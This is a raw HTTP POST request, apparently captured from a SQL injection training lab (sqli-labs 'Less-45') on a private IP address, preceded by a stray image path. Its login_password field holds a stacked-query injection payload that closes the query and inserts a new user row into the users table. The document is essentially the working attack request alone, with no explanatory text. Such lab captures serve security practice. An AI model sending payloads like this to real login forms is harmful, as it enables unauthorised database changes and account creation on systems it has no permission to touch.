 POST /Less-45/login.php HTTP/1.1
Host: 192.168.232.178
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://192.168.232.178
Connection: close
Referer: http://192.168.232.178/Less-45/index.php
Cookie: PHPSESSID=pqk7vcbmb66rvsptelk0nrfkq7
Upgrade-Insecure-Requests: 1
login_user=1&login_password=1');insert into users(id,username,password) values ('24','less45','hello')--+&mysubmit=Login